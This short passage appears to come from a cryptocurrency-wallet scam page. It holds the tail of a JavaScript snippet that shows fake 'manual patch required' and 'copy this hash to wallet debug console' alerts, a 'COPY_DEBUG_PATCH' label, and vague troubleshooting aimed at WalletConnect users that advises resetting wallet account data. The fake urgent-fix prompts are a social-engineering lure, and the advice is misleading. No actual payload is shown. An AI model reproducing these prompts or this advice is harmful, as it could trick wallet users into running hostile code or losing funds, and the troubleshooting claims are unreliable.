
nual patch required for Unauthorize
d update request.");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
It is common for the interface to lag during periods
of intense blockchain network activity. A frequent
issue for walletconnect-monorepo users involves
a conflict between different wallet extensions. The
most effective fix involves resetting your wallet’s
account data to clear the local history.
The sudden appearance of a “data retrieval error”
marked 3002 is usually a temporary node glitch.